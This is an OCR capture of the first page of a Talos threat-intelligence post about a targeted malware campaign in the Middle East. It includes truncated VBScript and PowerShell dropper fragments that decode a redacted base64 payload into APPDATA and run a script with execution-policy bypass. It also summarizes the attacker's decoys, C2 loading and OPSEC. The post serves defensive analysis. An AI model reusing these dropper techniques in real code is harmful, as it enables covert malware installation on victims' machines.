Targeted Attacks In The Middle East
blog.talosintelligence.com/2018/02/targeted-attacks-in-middle-east.html
 .FileSystemObject")
ct("WScript.Shell")
entStrings("%APPDATA%")

.e(File, True)
 APPDATA\Microsoft\Templates\Report.doc"""
 th $path"
False) {"
 ""$ENV:APPDATA\Microsoft\Templates"" -ItemType Directory -Forc
 ystem.Convert]::FromBase64String(""0M8R4KGx[...redated...]AAAA
 ]::WriteAllBytes($path,$Stringb64)"

 cutionPolicy Bypass -File ""%appdata%""\sys.ps1", 0

 ps1"
This blog post is authored by Paul Rascagneres with assistance of Martin Lee.
Executive Summary
Talos has identified a targeted attacks affecting the Middle East. This campaign contains the following elements, which are described in detail in this article.
The use of allegedly confidential decoy documents purported to be written by the Jordanian publishing and research house, Dar El-Jaleel. This institute is known for their research of the Palestinian-Israeli conflict and the Sunni-Shia conflict within Iran.
The attacker extensively used scripting languages (VBScript, PowerShell, VBA) as part of their attack. These scripts are used to dynamically load and execute VBScript functions retrieved from a Command & Control server.
The attacker demonstrates excellent operational security (OPSEC). The attacker was particularly careful to camouflage their infrastructure. During our investigation, the attacker deployed several reconnaissance scripts in order to check the validity of victim machine, blocking systems that don't meet their criteria. The attacker uses the reputable CloudFlare system to hide the nature and location of their infrastructure. Additionally, the attacker filters connections based on their User-Agent strings, and only enables their infrastructure for short periods of time before blocking all connections.
1/16